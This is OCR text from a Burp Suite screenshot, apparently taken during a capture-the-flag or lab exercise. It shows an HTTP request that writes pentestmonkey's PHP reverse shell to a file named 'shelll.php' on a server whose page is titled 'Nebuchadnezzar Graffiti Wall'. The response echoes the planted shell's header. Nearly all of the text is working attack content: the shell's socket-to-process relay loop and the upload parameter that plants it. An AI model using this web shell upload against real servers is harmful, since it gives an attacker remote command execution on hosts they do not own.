 1 × +
Send Cancel < > Target: http
Request
Pretty Raw Hex \n
165 $input = fread($sock, $chunk_size);
166 if ($debug) printit("SOCK: $input");
167 fwrite($pipes[0], $input);
168 }
169
170 // If we can read from the process's STDOUT
171 // send data down tcp connection
172 if (in_array($pipes[1], $read_a)) {
173 if ($debug) printit("STDOUT READ");
174 $input = fread($pipes[1], $chunk_size);
175 if ($debug) printit("STDOUT: $input");
176 fwrite($sock, $input);
177 }
178
179 // If we can read from the process's STDERR
180 // send data down tcp connection
181 if (in_array($pipes[2], $read_a)) {
182 if ($debug) printit("STDERR READ");
183 $input = fread($pipes[2], $chunk_size);
184 if ($debug) printit("STDERR: $input");
185 fwrite($sock, $input);
186 }
187 }
188
189 fclose($sock);
190 fclose($pipes[0]);
191 fclose($pipes[1]);
192 fclose($pipes[2]);
193 proc_close($process);
194
195 // Like print, but does nothing if we've daemonised ourself
196 // (I can't figure out how to redirect STDOUT like a proper daemon)
197 function printit ($string) {
198 if (!$daemon) {
199 print "$string\n";
200 }
201 }
202
203 ?>
204 &file=shelll.php
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 03 Oct 2024 14:49:52 GMT
3 Server: Apache/2.4.51 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 6932
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 <h1>
11 <center>
12 Nebuchadnezzar Graffiti Wall
13
14 </center>
15 </h1>
16 <p>
17 <?php
18 <br>
19 // php-reverse-shell - A Reverse Shell implementation in PHP
20 <br>
21 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
22 <br>
23 //
24 <br>
25 // This tool may be used for legal purposes only.  Users take full
responsibility
26 <br>
27 // for any actions performed using this tool.  The author accepts no liability
28 <br>
29 // for damage caused by this tool.  If these terms are not acceptable to you,
then
30 <br>
31 // do not use this tool.
32 <br>
33 //
34 <br>
35 // In all other respects the GPL version 2 applies:
36 <br>
37 //
Search 0 highlights
Inspector
Request attributes
Request query param
Request body param
Request cookies
Request headers
Response headers
Done
or press Ctrl+G.